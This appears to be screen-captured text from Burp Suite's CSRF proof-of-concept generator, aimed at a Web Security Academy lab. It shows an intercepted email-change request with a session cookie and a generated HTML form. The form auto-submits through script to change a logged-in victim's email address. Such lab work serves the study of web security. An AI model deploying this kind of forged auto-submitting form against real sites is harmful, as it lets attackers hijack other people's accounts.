 CSRF PoC generator
Request to: https://0ad2009d03a4ae248b1723ec0010006f.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0ad2009d03a4ae248b1723ec0010006f.web-security-academy.net
3 Cookie: session=RtWcl3zi9IBMhszxbSODeMf1VEYJeK6H
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ad2009d03a4ae248b1723ec0010006f.web-security-academy.net/my-account/change-email" method="GET">
5 <input type="hidden" name="email" value="tester&#64;gmail&#46;com" />
6 <input type="hidden" name="csrf" value="Od1vw845hjBxddnt6WpiZDuvoDxZKa4d" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close